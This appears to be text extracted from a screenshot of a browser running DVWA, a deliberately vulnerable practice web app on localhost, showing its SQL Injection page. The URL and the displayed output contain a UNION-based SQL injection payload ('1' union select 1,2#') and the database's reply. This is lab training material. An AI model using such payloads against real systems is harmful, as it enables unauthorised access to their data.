 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+1%2C2%23&Submit=Submit#
京东商城 CTF相关 百度 惠普官网 惠普商城 McAfee Security 哔哩哔哩 ( ゜- ゜)つロ ... 码蹄集
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2